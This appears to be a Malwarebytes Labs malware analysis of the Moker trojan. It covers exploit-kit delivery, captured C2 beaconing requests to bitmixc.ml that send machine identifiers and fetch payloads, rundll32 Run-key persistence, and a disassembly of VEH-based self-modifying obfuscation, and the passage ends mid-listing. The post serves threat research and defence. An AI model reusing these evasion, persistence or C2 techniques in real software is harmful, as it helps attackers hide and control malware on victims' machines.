# Elusive Moker Trojan is back

blog.malwarebytes.com/threat-analysis/2017/04/elusive-moker-trojan/

Malwarebytes Labs

April 21, 2017

***UPDATE**: This trojan is also known under the names Yebot and Tilon. According to Dr Web, this family is in circulation from at least 2012. It was first described under the name Moker by Ensilo, in 2015. //thanks to @kafeine for the tip*

Some time ago we observed a rare, interesting malware dropped from the Rig-v EK. Its code was depicting that it is written by professionals. Research has shown that it is a sample of Moker Trojan (read more here). However, for a long time, we could not find a sample with working CnC in order to do a deeper research. Finally, we found such a sample – this article will be a deep dive in its capabilities.

## Analyzed samples

- **76987e1882ef27faab675c4a5ce4248d – main sample – dropped by EK (April 2017)**
  **f961bf2d0504e376b3305e9d06f66de3 – the main module – DLL (stage 2)**
- e63913d6d389a6bc5f2aa4036717ac27 – main sample (dropped by EK)
  4d9f5048e225e8b4dd5feb8ec489e483 – unpacked payload (stage 1)

Downloaded modules:

8997b9365c697e757f5a4717ec36fb2d – *pluginj382dew1i.exe*faf2135dc5311b034d31191694a52bbd – *KB1080030.exe*

Reference samples (from 2015)

> 9bdd2e72708584c9fd6761252c9b0fb8 – sample #1

## Distribution method

We found Moker Trojan distributed via exploit kits – in malvertising campaigns, as well as dropped from the hacked sites. Example – Rig-v EK dropping Moker:

| Host | URL | Body | Caching | Content-Type | Process | Comments |
|---|---|---|---|---|---|---|
| localhost | / | 160,098 | max-ag... | application/octet-stream | | [#0] |
| linktrack.online | /welcome | 0 | max-ag... | text/html; charset=utf-8 | iexplore:3376 | Site_Compromised: N/A |
| ex.food4women.com | /?q=LrXWrwE0q1oDItmscOAKphMk7qK1mAmT7QL9... | 3,140 | | text/html | iexplore:3376 | Exploit_Landing: RIG-v_EK_... |
| ex.food4women.com | /?oq=Gz4uzJpwai1Deua9vyCm90pVI4Al7Z0ODCfAd... | 10,622 | | application/x-shockwav... | iexplore:3376 | Exploit_Flash: RIG-v_EK_URL |
| ex.food4women.com | /?ie=UTF-16&q=ILLWrwE0q1oZOduscOAKpgs76ay... | 160,098 | | application/x-msdownload | iexplore:3376 | PE_Decrypted: RIG-v_EK_URL |

## Behavioral analysis

The malware injects itself into the *svchost*, and then contacts the CnC server.

svchost.exe:544 (netsvcs -y) Properties

| Prot... | Local Address | Remote Address | State |
|---|---|---|---|
| TCP | testmachine:49... | hostby.gto-projects.biz:http | CLOSE_WAIT |

### Network communication

The communication is encrypted. The typical way of beaconing is to send the request to the address: *<gate_name>.php?img=<number>*
An example of the sent request:

| # | Result | Protocol | Host | URL | Body | Caching | Content-Type | Process |
|---|---|---|---|---|---|---|---|---|
| 2 | 200 | HTTP | bitmixc.ml | /nnnn04722.php?img=1 | 213 504 | no-store; Expir... | image/jpeg | svchost:1752 |

```
GET /nnnn04722.php?img=1 HTTP/1.1
User-Agent: Mozilla
Host: bitmixc.ml
``````
GET /nnnn04722.php?img=1 HTTP/1.1
User-Agent: Mozilla
Host: bitmixc.ml

HTTP/1.1 200 OK
Date: Mon, 03 Apr 2017 20:56:28 GMT
Server: Apache/2
X-Powered-By: PHP/5.3.28
Cache-Control: no-store
Expires: Tue, 04 Apr 2017 04:56:28 +0800
Accept-Ranges: bytes
Content-Length: 213504
Vary: Accept-Encoding,User-Agent
Content-Type: image/jpeg

k=....@...,..~'...#._.gI..L.#.X... y+....-.......*..
..N...L...@8zs.M..R..S..G....t.q@P....s.k....:..wC..F~V.i.....f[..A..'.`J....c......D..t.M
2..7m...^.
.ir./.V6-2w7.H..pD..$+.cH.4.[..uU.Gv...^.=.l1.Y......?.0...&TC.Fbi.d......>QU.^..@+.
0....P-......-...vR.......b..6X.c....T....E'e.D:...K..^R.(.D....A.(m...p..@.7?!
H...>.V.........#^4~1.G3./.O............K9.......E`...e9.~z[./...Fk7.Hw..H.
2V..I....v/.I.)6{
l/.u..j..../y$....ubN..5..cB....C6...a...W..;..ey..!....+vQ..P........5i.~../.....K{.9...
.........+O..o.F))M-.      ......DY.|b..8w.s..r...W.
```

The server responds with encrypted content (the bot saves it in a registry key). Then it injects itself in other applications and sends further requests, including the data of the infected machine, i.e.:

| # | Result | Protocol | Host | URL | Body | Content-Type | Process |
|---|---|---|---|---|---|---|---|
| 30 | 200 | HTTP | bitmixc.ml | /nnnn04722.php?page=TESTMACHINE611_448D3B34&s=100&p=2.0&er=0.0 | 6 | application/ocsp-response | jusched:1560 |
| 31 | 200 | HTTP | bitmixc.ml | /nnnn04722.php?page=TESTMACHINE611_448D3B34&s=58970&p=2.1&er=0.0 | 6 | application/ocsp-response | jusched:1560 |
| 32 | 200 | HTTP | bitmixc.ml | /nnnn04722.php?page=TESTMACHINE611_448D3B34&s=11&p=2.0&er=0.0 | 159 775 | application/ocsp-response | jusched:1560 |
| 33 | 200 | HTTP | bitmixc.ml | /nnnn04722.php?page=TESTMACHINE611_448D3B34&s=11&p=2.0&er=0.0&a=10000007 | 6 | application/ocsp-response | jusched:1560 |

```
GET /nnnn04722.php?page=<computername><windows_version>_<disk_id>&s=<number>p=
<number>.<number>&err=<number>.<number>
```In the below case, the response turned out to be a PE file (an updated version of the bot) obfuscated by XOR with a character 'c'.

```
POST /nnnn04722.php?
page=TESTMACHINE611_448D3B34&s=11&p=2.0&er=0.0 HTTP/1.1
Content-Type: application/ocsp-request
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1;
Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET
CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)
Host: bitmixc.ml
Content-Length: 11
Connection: Keep-Alive
Cache-Control: no-cache

<.....1003*HTTP/1.1 200 OK
Date: Mon, 03 Apr 2017 20:50:57 GMT
Server: Apache/2
X-Powered-By: PHP/5.3.28
Cache-Control: no-store
Expires: Tue, 04 Apr 2017 04:50:57 +0800
Vary: Accept-Encoding,User-Agent
Keep-Alive: timeout=1, max=100
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: application/ocsp-response

246a7
+..F...4.....B..c.
9.c`cccgccc..cc.ccccccc#cccccccccccccccccccccccccccccccccccc.cccm
|.mc.j.B.b/.B7.
.C.......C..

..C..C..
C

C',0C....MnniGccccccc..~.............z...N...........1
......cccccccccccccccc3&cc/
bgc.,R7cccccccc.c`bhb.cc.ccc.bccccc>Qcccsccc.cccc#ccscccaccgcccc
```

The server responds either by sending some encrypted content or a number:

```
=<number>
``````
\...F.-.{.-..R...z.Zo44..0#8j.+........
...-...-...-...-...-...-....,.|.
9.,..E......-...-...-...-...-...-...-...-...-...-...-.....l._..=......=q
..q8...*.....k.z.D..+...-<....*....F..`.....9}.|.5..<..
.       ...
..%2l.....          .          .....QCa.+b        ....-
`....-..x...m51....E.....HTTP/1.1 200 OK
Date: Mon, 03 Apr 2017 20:57:32 GMT
Server: Apache/2
X-Powered-By: PHP/5.3.28
Cache-Control: no-store
Expires: Tue, 04 Apr 2017 04:57:33 +0800
Vary: Accept-Encoding,User-Agent
Content-Length: 6
Keep-Alive: timeout=1, max=99
Connection: Keep-Alive
Content-Type: application/ocsp-response

=40737
```

45 client pkt(s), 2 server pkt(s), 3 turns.

### Persistence

Moker achieves its persistence by adding a Run key in the registry. This method may look very simple at first. However, the authors of the malware hid the real executable behind a legitimate Microsoft application – Rundl32.exe. Thanks to this trick, it is much harder to notice it – a popular tool used to examine persistent applications, *Sysinternals' autoruns*, does not show such keys by default, assuming that they are harmless. (Viewing them can be enabled by clearing the default option "Hide Windows Entries".)

Registry Editor

| Name | Type | Data |
|---|---|---|
| (Default) | REG_SZ | (value not set) |
| seteet958l9u | REG_SZ | Rundll32.exe SHELL32.DLL,ShellExec_RunDLL "C:\Users\tester\seteet958l9u.exe" |

Computer\HKEY_USERS\S-1-5-21-1929933236-2258453022-3626796957-1000\Software\Microsoft\Windows\CurrentVersion\Run

The sample of Moker is dropped in the current user's home directory:

Local Disk (C:) ▸ Users ▸ tester ▸

| Name | Date modified | Type | Size |
|---|---|---|---|
| NTUSER.DAT{6cced2f1-6e01-11de-8bed-... | 2015-06-18 22:31 | BLF File | 64 KB |
| NTUSER.DAT{6cced2f1-6e01-11de-8bed-... | 2015-06-18 22:31 | REGTRANS-MS File | 512 KB |
| NTUSER.DAT{6cced2f1-6e01-11de-8bed-... | 2015-06-18 22:31 | REGTRANS-MS File | 512 KB |
| ntuser.ini | 2015-06-18 22:23 | Configuration sett... | 1 KB |
| seteet958l9u.exe | 2017-04-03 22:56 | Application | 159 KB |If we take a closer look at the sample, we can see that it has been slightly modified in comparison to the original one – some encrypted information has been removed:

As it turned out after the further research (see in the part "Inside"), those bytes contains the CnC address, prefixed by a special tag. The information removed from the executable is not lost but stored elsewhere – in one of the registry keys created for storing the malware configuration.

Other keys created by the malware are saved under "*..\CLSID\{448D3B34-8D3B-3B34-8D3B-48D3448D3B34}*":

The full dump of the registry entries is available here.

As it turned out, the encrypted CnC address, that was removed from the executable, is persisted in the registry, inside the key "5":```
Edit Binary Value
Value name:
5
Value data:
0000  D3 B5 FB 72 E6 FD 11 1F   Óµûræý..
0008  6D 02 59 97 76 F2 5F 57   m.Y.vò_W
0010  E3 D7 36 64 7E 24 8F 80   ã×6d~$..
0018  3E 0B 5A 7C F8 A0 8D F5   >.Z|ø .õ
0020  47 02 E1 79 99            G.áy.
```

Compare with the data from inside the original sample:

```
16cab3646af39b452a368e238929223a94c8e7344cd13dd4dea8dbeb23a3a8e2.exe

Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F
00019130  00 00 00 00 00 00 00 00 00 7F FF FF FF 80 00 00  ..........ˇˇˇ€..
00019140  00 00 00 00 00 00 00 00 01 3D FF 24 8B 92 C1 D6  .........=ˇ$‹’ÁÖ
00019150  9D 25 D3 B5 FB 72 E6 FD 11 1F 6D 02 59 97 76 F2  ť%Óµűrćý..m.Y—vň
00019160  5F 57 E3 D7 36 64 7E 24 8F 80 3E 0B 5A 7C F8 A0  _Wă×6d~$Ź€>.Z|ř
00019170  8D F5 47 02 E1 79 99 00 FF FF FF 00 1F 1E 1D 1C  ŤőG.áy™.ˇˇˇ.....
```

Another key, “6”, stores a PE file (the executable dumped from the registry is available here: 91f754c3fc475aed93e80575bb503c73).

```
Edit Binary Value
Value name:
6
Value data:
0000  4D 5A 90 00 03 00 00 00   MZ......
0008  04 00 00 00 FF FF 00 00   ....ÿÿ..
0010  B8 00 00 00 00 00 00 00   ¸.......
0018  40 00 00 00 00 00 00 00   @.......
0020  00 00 00 00 00 00 00 00   ........
0028  00 00 00 00 00 00 00 00   ........
0030  00 00 00 00 00 00 00 00   ........
0038  00 00 00 00 B0 00 00 00   ....°...
0040  0E 1F BA 0E 00 B4 09 CD   ..º..´.Í
0048  21 B8 01 4C CD 21 54 68   !¸.LÍ!Th
0050  69 73 20 70 72 6F 67 72   is progr
                         OK   Cancel
```

The key “7” stores the data that was downloaded from the CnC after the initial beacon:Edit Binary Value

Value name:

7

Value data:

```
0000   6B 3D 87 D9 D1 9E 40 FA   k=.ÙÑ.@ú
0008   B6 DD 2C B6 BB 7E 27 8B   ¶Ý,¶»~'.
0010   FD 7F 23 AC 5F C2 67 49   ý.#¬_ÂgI
0018   B1 88 4C 8E 23 F3 58 A9   ±.L.#óX©
0020   C1 BB 20 79 2B A7 9F 81   Á» y+§..
0028   DC 2D 8D 1D 18 D3 C0 F6   Ü-...ÓÀö
0030   BD 2A 9A DE 0A D3 C2 4E   ½*.Þ.ÓÂN
0038   CA 91 F7 4C F9 C9 D2 40   Ê.÷LùÉÒ@
0040   38 7A 73 FB 4D E4 DC 52   8zsûMäÜR
0048   04 B7 53 AA A3 47 CE E8   .·Sª£GÎè
0050   A6 1B 74 F0 71 40 50 99   ¦.tðq@P.
```

OK | Cancel

Compare with the content of the server response:```
GET /nnnn04722.php?img=1 HTTP/1.1
Client
    User-Agent: Mozilla
Transport
    Host: bitmixc.ml
```

```
00000000  48 54 54 50 2F 31 2E 31 20 32 30 30 20 4F 4B 0D 0A 44 61 74 65  HTTP/1.1 200 OK..Date
00000015  3A 20 4D 6F 6E 2C 20 30 33 20 41 70 72 20 32 30 31 37 20 32 30  : Mon, 03 Apr 2017 20
0000002A  3A 35 36 3A 32 38 20 47 4D 54 0D 0A 53 65 72 76 65 72 3A 20 41  :56:28 GMT..Server: A
0000003F  70 61 63 68 65 2F 32 0D 0A 58 2D 50 6F 77 65 72 65 64 2D 42 79  pache/2..X-Powered-By
00000054  3A 20 50 48 50 2F 35 2E 33 2E 32 38 0D 0A 43 61 63 68 65 2D 43  : PHP/5.3.28..Cache-C
00000069  6F 6E 74 72 6F 6C 3A 20 6E 6F 2D 73 74 6F 72 65 0D 0A 45 78 70  ontrol: no-store..Exp
0000007E  69 72 65 73 3A 20 54 75 65 2C 20 30 34 20 41 70 72 20 32 30 31  ires: Tue, 04 Apr 201
00000093  37 20 30 34 3A 35 36 3A 32 38 20 2B 30 38 30 30 0D 0A 41 63 63  7 04:56:28 +0800..Acc
000000A8  65 70 74 2D 52 61 6E 67 65 73 3A 20 62 79 74 65 73 0D 0A 43 6F  ept-Ranges: bytes..Co
000000BD  6E 74 65 6E 74 2D 4C 65 6E 67 74 68 3A 20 32 31 33 35 30 34 0D  ntent-Length: 213504.
000000D2  0A 56 61 72 79 3A 20 41 63 63 65 70 74 2D 45 6E 63 6F 64 69 6E  .Vary: Accept-Encodin
000000E7  67 2C 55 73 65 72 2D 41 67 65 6E 74 0D 0A 43 6F 6E 74 65 6E 74  g,User-Agent..Content
000000FC  2D 54 79 70 65 3A 20 69 6D 61 67 65 2F 6A 70 65 67 0D 0A 0D 0A  -Type: image/jpeg....
```

The key “10” contains the name of the downloaded module:

```
Edit Binary Value
Value name:
10
Value data:
0000   70 6C 75 67 69 6E 6A 33   pluginj3
0008   38 32 64 65 77 31 69 00   82dew1i.
0010
```

The new module is stored in *ProgramData*:Its persistence is added also with the help of a Run key (in a similar way as the previously described case):

## Inside

Moker consists of two main modules. The *Stage 1*, that is a downloader, and the *Stage 2*, that is a DLL containing the core malicious features. The downloader injects itself, along with the unpacked shellcode, into the *svchost.exe*. The screenshot below shows an example of the infected memory pages inside the *svchost.exe*:The injected shellcode is responsible for sending the initial beacon to the CnC. Then, if the CnC is active, the main DLL is downloaded and injected into the other processes. During the tests, all 32-bit applications running in the Medium integrity mode have been infected by the Moker DLL.

### Stage 1

Let's dive in the code, starting from the dropper – that is the Stage 1. This is the binary used for initiating the full infection process – originally delivered by exploit kits. Every sample comes packed by some crypter (crypters are different for various samples so we will not describe this layer here).

After defeating a stub of a crypter, we get another PE file – with a layout typical for Moker. The section *.text*, that – in normal cases is the first section of PE, in case of Moker comes as second:Section *.data* is very small in the raw file, but it is expanding in the virtual image. So, we can suspect that something more is unpacked there:

Obfuscated execution flow

The internal structure of this module is very interesting. It has self-modifying code with execution based on VEH (Vectored Exception Handers). Execution starts from installing the handler:

```
.text:004CEA00
.text:004CEA00                 public start
.text:004CEA00 start:
.text:004CEA00                 lea     ebx, start
.text:004CEA06                 call    add_veh
.text:004CEA0B                 in      al, dx
```Instructions *IN* are used in various places in the code. Their role is to disrupt the continuity of the execution by triggering an exception. Then, execution is redirected to the previously installed handler. Depending on the variant of the instruction that triggered the exception, the context is changed in one of the few ways:

```
source_addr = ExceptionInfo->ExceptionRecord->ExceptionAddress;
if ( *source_addr == 0xE4u )                        // 0xE4 = IN AL,<BYTE>
{
  v1->Eax = dword_401598[*(_BYTE *)(v1->Eip + 1)];
  v1->Esp -= 4;
  *(_DWORD *)v1->Esp = v1->Eip + 2;
  v1->Eip = (DWORD)jmp_eax;
  return -1;
}
if ( *source_addr == 0xEDu )                        // 0xED = IN EAX, DX
{
  v10 = (_WORD *)(v1->Eip + 1);
  v11 = v1->Eip + 3;
  v1->Esp -= 4;
  *(_DWORD *)v1->Esp = v11;
  v1->Eip = (DWORD)sub_4CD000 + *v10;
  return -1;
}
if ( *source_addr == 0xECu )                        // 0xEC = IN AL, DX
{
  pos = (_WORD *)(v1->Eip + 1);
  v1->Esp -= 8;
  v7 = (int)(pos + 1);
  v8 = v1->Esp;
  v9 = *pos;
  *(_DWORD *)v8 = v7;
  v1->Eip = (DWORD)dword_4CF114;
  *(_DWORD *)(v8 + 4) = (char *)sub_4CD000 + v9;
  return -1;
}
if ( *source_addr != 0xF8u )                        // 0xF8 = CLC
{
  v3 = 0;
  for ( i = &unk_4C77B0; *i; i = (_DWORD *)*i )
    v3 = i;
  if ( v3 )
  {
    v1->Ebp = v3[2];
    v1->Eax = v3[1];
    v1->Esp = v3[3];
    v1->Eip = v3[4];
    return -1;
  }
}
```

Context patching is used to obfuscate the execution flow. Thanks to this trick, static analysis of the code is almost impossible – all changes on the fly.

The *JMP EAX* (first case in the exception handler) is used to deploy API calls. It is triggered by *IN AL, <BYTE>* (see the example below):```
00140081  6A 00           PUSH 0x0
00140083  6A 00           PUSH 0x0
00140085  6A 00           PUSH 0x0
00140087  6A 00           PUSH 0x0
00140089  8D95 F8FEFFFF   LEA EDX,DWORD PTR SS:[EBP-0x108]
0014008F  52              PUSH EDX
00140090  8D95 FCFEFFFF   LEA EDX,DWORD PTR SS:[EBP-0x104]
00140096  52              PUSH EDX
00140097  FFB5 F4FEFFFF   PUSH DWORD PTR SS:[EBP-0x10C]
0014009D  FFB5 F0FEFFFF   PUSH DWORD PTR SS:[EBP-0x110]
001400A3  E4 59           IN AL,0x59                              call API
001400A5  85C0            TEST EAX,EAX
001400A7  75 1C           JNZ SHORT 001400C5
001400A9  8D93 C4E7FFFF   LEA EDX,DWORD PTR DS:[EBX-0x183C]
001400AF  52              PUSH EDX
001400B0  8D95 FCFEFFFF   LEA EDX,DWORD PTR SS:[EBP-0x104]
001400B6  52              PUSH EDX
001400B7  ED              IN EAX,DX                               I/O command
001400B8  0000            ADD BYTE PTR DS:[EAX],AL
001400BA  85C0            TEST EAX,EAX
001400BC  74 07           JE SHORT 001400C5
001400BE  50              PUSH EAX
001400BF  FF15 FC604D00   CALL DWORD PTR DS:[<&KERNEL32.ExitProcess>]   kernel32.ExitProcess
001400C5  EB A8           JMP SHORT 0014006F
001400C7  83BD F0FEFFFF   CMP DWORD PTR SS:[EBP-0x110],0x0
001400CE  74 08           JE SHORT 001400D8
001400D0  FFB5 F0FEFFFF   PUSH DWORD PTR SS:[EBP-0x110]
001400D6  E4 57           IN AL,0x57                              I/O command
001400D8  C9              LEAVE
001400D9  C3              RETN
```

That's why, if we trace the API calls made by the application, we can notice that most of them are made from the same address in the code – only the target address is changing.

```
004D2BB9  8D50 02          LEA EDX,DWORD PTR DS:[EAX+0x2]
004D2BBC  83AE C4000000 04 SUB DWORD PTR DS:[ESI+0xC4],0x4
004D2BC3  8B8E C4000000    MOV ECX,DWORD PTR DS:[ESI+0xC4]
004D2BC9  0FB700           MOVZX EAX,WORD PTR DS:[EAX]
004D2BCC  8911             MOV DWORD PTR DS:[ECX],EDX
004D2BCE  05 00D04C00      ADD EAX,mok.004CD000
004D2BD3  8986 B8000000    MOV DWORD PTR DS:[ESI+0xB8],EAX       kernel32.GetFileSize
004D2BD9  E9 56FFFFFF      JMP mok.004D2B34
004D2BDE  FFE0             JMP EAX                               kernel32.GetFileSize
004D2BE0  0090 E0000055    ADD BYTE PTR DS:[EAX+0x550000E0],DL
004D2BE6  A0 4000B170      MOV AL,BYTE PTR DS:[0x70B10040]
004D2BEB  0000             ADD BYTE PTR DS:[EAX],AL
004D2BED  F1               INT1
004D2BEE  C042 00 74       ROL BYTE PTR DS:[EDX],0x74            Shift constant out of range 1..31
004D2BF2  20C2             AND DL,AL
004D2BF4  0095 50C00004    ADD BYTE PTR SS:[EBP+0x400C050],DL
004D2BFA  40               INC EAX                               kernel32.GetFileSize
```

Not only the execution flow but also the code itself is dynamically modified. We can find the application calling very often *VirtualAlloc*:

```
004D562C  PUSH EBP
004D562D  MOV EBP,ESP
004D562F  PUSH EDX                                     ntdll.KiFastSystemCallRet
004D5630  PUSH ECX
004D5631  PUSH 0x40                                    Protect = PAGE_EXECUTE_READWRITE
004D5633  PUSH 0x3000                                  AllocationType = MEM_COMMIT|MEM_RESERVE
004D5638  PUSH [ARG.1]                                 Size = 87 (135.)
004D563B  PUSH 0x0                                     Address = NULL
004D563D  CALL DWORD PTR DS:[<&KERNEL32.VirtualAlloc>] VirtualAlloc
004D5643  POP ECX
004D5644  POP EDX                                      ntdll.KiFastSystemCallRet
004D5645  LEAVE
004D5646  RETN 0x4
```

Some pieces of the encrypted code are copied from the main executable into this dynamically allocated memory:```
004CD875   .  39F7          CMP EDI,ESI
004CD877   .v 74 10         JE SHORT moker_ba.004CD889
004CD879   .  FC            CLD
004CD87A   .  39FE          CMP ESI,EDI
004CD87C   .v 73 09         JNB SHORT moker_ba.004CD887
004CD87E   .  8D740E FF     LEA ESI,DWORD PTR DS:[ESI+ECX-0x1]
004CD882   .  8D7C0F FF     LEA EDI,DWORD PTR DS:[EDI+ECX-0x1]
004CD886   .  FD            STD
004CD887   >  F3:A4         REP MOVS BYTE PTR ES:[EDI],BYTE PTR DS:[ESI]
004CD889   >  FC            CLD
004CD88A   .  5F            POP EDI
004CD88B   .  5E            POP ESI
004CD88C   .  59            POP ECX
004CD88D   .  C9            LEAVE
004CD88E   .  C2 0C00       RETN 0xC

EDI=00130010
ESI=004CE725 (moker_ba.004CE725)
```

```
Address   Hex dump
004CE715  52 53 53 00 4D EA 00 BA C9 32 E8 83 10 0C 45 8B
004CE725  51 04 52 08 8B 67 C9 32 C1 83 FF FF FB E8 52 1C
004CE735  5A FF 83 00 8F 33 FF 5B 04 C2 51 52 1C C0 83 51
004CE745  E8 53 89 59 FF FF FF FB 04 59 14 71 89 10 79 89
004CE755  69 89 2B 8D 1C 71 8D 18 8F 5C 60 0C 41 8F 08 41
004CE765  C4 83 51 E6 47 B6 0F 04 57 52 89 FF FF FF FB E8
004CE775  8B D8 EB 2A F3 01 E8 57 D6 FF 8B 57 58 1C EE 83
004CE785  04 5F 0C 57 8B 08 4F 8B 7E 8B 77 8B 18 6F 8B 10
004CE795  14 E8 FB FF FF FF C3 50 FF 15 AC 62 4D 00 6A 02
```

Then, they are decrypted by a dedicated function:

```
004D4AD8  $  55             PUSH EBP
004D4AD9  .  89E5           MOV EBP,ESP
004D4ADB  .  60             PUSHAD
004D4ADC  .  8B75 08        MOV ESI,[ARG.1]
004D4ADF  >  837D 0C 08     CMP [ARG.2],0x8
004D4AE3  .v 72 45          JB SHORT moker_ba.004D4B2A
004D4AE5  .  8B4E 04        MOV ECX,DWORD PTR DS:[ESI+0x4]
004D4AE8  .  BF 07000000    MOV EDI,0x7
004D4AED  .  8B16           MOV EDX,DWORD PTR DS:[ESI]
004D4AEF  >  8B45 10        MOV EAX,[ARG.3]
004D4AF2  .  01F8           ADD EAX,EDI
004D4AF4  .  83F8 07        CMP EAX,0x7
004D4AF7  .v 76 03          JBE SHORT moker_ba.004D4AFC
004D4AF9  .  83E8 08        SUB EAX,0x8
004D4AFC  >  80FA 20        CMP DL,0x20
004D4AFF  .v 72 0E          JB SHORT moker_ba.004D4B0F
004D4B01  .  80FA 7A        CMP DL,0x7A
004D4B04  .v 77 09          JA SHORT moker_ba.004D4B0F
004D4B06  .  FECA           DEC DL
004D4B08  .  80FA 1F        CMP DL,0x1F
004D4B0B  .v 75 02          JNZ SHORT moker_ba.004D4B0F
004D4B0D  .  B2 7A          MOV DL,0x7A
004D4B0F  >  881406         MOV BYTE PTR DS:[ESI+EAX],DL
004D4B12  .  C1EA 08        SHR EDX,0x8
004D4B15  .  4F             DEC EDI
004D4B16  .v 78 09          JS SHORT moker_ba.004D4B21
004D4B18  .  83FF 03        CMP EDI,0x3
004D4B1B  .^ 75 D2          JNZ SHORT moker_ba.004D4AEF
004D4B1D  .  89CA           MOV EDX,ECX
004D4B1F  .^ EB CE          JMP SHORT moker_ba.004D4AEF
004D4B21  >  836D 0C 08     SUB [ARG.2],0x8
004D4B25  .  83C6 08        ADD ESI,0x8
004D4B28  .^ EB B5          JMP SHORT moker_ba.004D4ADF
004D4B2A  >  61             POPAD
004D4B2B  .  C9             LEAVE
004D4B2C  .  C2 0C00        RETN 0xC
004D4B2F     90             NOP

DS:[00130004]=BA00EA4D
ECX=00000001
```

```
Address   Hex dump
00130000  52 53 53 00 4D EA 00 BA C9 32 E8 83 10 0C 45 8B
00130010  51 04 52 08 8B 67 C9 32 C1 83 FF FF FB E8 52 1C
00130020  5A FF 83 00 8F 33 FF 5B 04 C2 51 52 1C C0 83 51
00130030  E8 53 89 59 FF FF FF FB 04 59 14 71 89 10 79 89
00130040  69 89 2B 8D 1C 71 8D 18 8F 5C 60 0C 41 8F 08 41
00130050  C4 83 51 E6 47 B6 0F 04 57 52 89 FF FF FF FB E8
00130060  8B D8 EB 2A F3 01 E8 57 D6 FF 8B 57 58 1C EE 83
00130070  04 5F 0C 57 8B 08 4F 8B 7E 8B 77 8B 18 6F 8B 10
00130080  14 E8 FB FF FF FF C3 00 00 00 00 00 00 00 00 00
```

The revealed code is almost ready – except for the addresses of calls, that needs to be filled. You can see in the following fragment, that temporarily the CALL points to its own address:```
Address  Hex dump          Disassembly
00130000  52               PUSH EDX
00130001  51               PUSH ECX
00130002  BA 00EA4C00      MOV EDX,moker_ba.<ModuleEntryPoint>
00130007  52               PUSH EDX
00130008  31C9             XOR ECX,ECX
0013000A  8B440C 10        MOV EAX,DWORD PTR SS:[ESP+ECX+0x10]
0013000E  83E8 04          SUB EAX,0x4
00130011  50               PUSH EAX
00130012  31C9             XOR ECX,ECX
00130014  66:8B08          MOV CX,WORD PTR DS:[EAX]
00130017  51               PUSH ECX
00130018  83C1 1C          ADD ECX,0x1C
0013001B  51               PUSH ECX
0013001C  E8 FBFFFFFF      CALL 0013001C
```

This is fixed in another step – the decoding function returns into another code fragment, that modifies the addresses:

```
004CE6D3  ?  8B3F          MOV EDI,DWORD PTR DS:[EDI]
004CE6D5  .  8D57 1C       LEA EDX,DWORD PTR DS:[EDI+0x1C]
004CE6D8  .  8D8B 276C0000 LEA ECX,DWORD PTR DS:[EBX+0x6C27]
004CE6DE  .  29D1          SUB ECX,EDX
004CE6E0  .  894A 01       MOV DWORD PTR DS:[EDX+0x1],ECX
004CE6E3  .  8D57 31       LEA EDX,DWORD PTR DS:[EDI+0x31]
004CE6E6  .  8D8B 5BEEFFFF LEA ECX,DWORD PTR DS:[EBX-0x11A5]
004CE6EC  .  29D1          SUB ECX,EDX
004CE6EE  .  894A 01       MOV DWORD PTR DS:[EDX+0x1],ECX
004CE6F1  .  8D57 5A       LEA EDX,DWORD PTR DS:[EDI+0x5A]
004CE6F4  .  8D8B D3600000 LEA ECX,DWORD PTR DS:[EBX+0x60D3]
004CE6FA  .  29D1          SUB ECX,EDX
004CE6FC  .  894A 01       MOV DWORD PTR DS:[EDX+0x1],ECX
004CE6FF  .  8D97 81000000 LEA EDX,DWORD PTR DS:[EDI+0x81]
004CE705  .  8D8B 8BF6FFFF LEA ECX,DWORD PTR DS:[EBX-0x975]
004CE70B  .  29D1          SUB ECX,EDX
004CE70D  .  894A 01       MOV DWORD PTR DS:[EDX+0x1],ECX
004CE710  .  61            POPAD
004CE711  .  C9            LEAVE
004CE712  .  C2 0400       RETN 0x4
```

Till the new piece of code is fully revealed and ready to be called (see the fixed CALL target):

```
00130000  52               PUSH EDX
00130001  51               PUSH ECX
00130002  BA 00EA4C00      MOV EDX,moker_ba.<ModuleEntryPoint>
00130007  52               PUSH EDX
00130008  31C9             XOR ECX,ECX
0013000A  8B440C 10        MOV EAX,DWORD PTR SS:[ESP+ECX+0x10]
0013000E  83E8 04          SUB EAX,0x4
00130011  50               PUSH EAX
00130012  31C9             XOR ECX,ECX
00130014  66:8B08          MOV CX,WORD PTR DS:[EAX]
00130017  51               PUSH ECX
00130018  83C1 1C          ADD ECX,0x1C
0013001B  51               PUSH ECX
0013001C  E8 0B563A00      CALL moker_ba.004D562C
```

When the modifying function returns, execution falls into the line that performs a jump into the new code:

```
004CF122  .  ED            IN EAX,DX
004CF123  .  A8 16         TEST AL,0x16
004CF125  >  A1 70174000   MOV EAX,DWORD PTR DS:[0x401770]
004CF12A  .  FFE0          JMP EAX

DS:[00401770]=00130000
EAX=00000000

Address  Hex dump          Disassembly
00130000  52               PUSH EDX
00130001  51               PUSH ECX
00130002  BA 00EA4C00      MOV EDX,moker_ba.<ModuleEntryPoint>
00130007  52               PUSH EDX
```

The revealed code makes another layer – again allocating, decrypting and calling code.```
00130000  52            PUSH EDX                                  moker_ba.<ModuleEntryPoint>
00130001  51            PUSH ECX
00130002  BA 00EA4C00   MOV EDX,moker_ba.<ModuleEntryPoint>
00130007  52            PUSH EDX                                  moker_ba.<ModuleEntryPoint>
00130008  31C9          XOR ECX,ECX
0013000A  8B440C 10     MOV EAX,DWORD PTR SS:[ESP+ECX+0x10]
0013000E  83E8 04       SUB EAX,0x4
00130011  50            PUSH EAX                                  moker_ba.<ModuleEntryPoint>
00130012  31C9          XOR ECX,ECX
00130014  66:8B08       MOV CX,WORD PTR DS:[EAX]
00130017  51            PUSH ECX
00130018  83C1 1C       ADD ECX,0x1C
0013001B  51            PUSH ECX
0013001C  E8 0B563A00   CALL moker_ba.004D562C                    call VirtualAlloc
00130021  59            POP ECX                                   kernel32.760E3C45
00130022  5A            POP EDX                                   kernel32.760E3C45
00130023  FF32          PUSH DWORD PTR DS:[EDX]
00130025  8F00          POP DWORD PTR DS:[EAX]                    kernel32.760E3C45
00130027  83C2 04       ADD EDX,0x4
0013002A  50            PUSH EAX                                  moker_ba.<ModuleEntryPoint>
0013002B  83C0 1C       ADD EAX,0x1C
0013002E  51            PUSH ECX
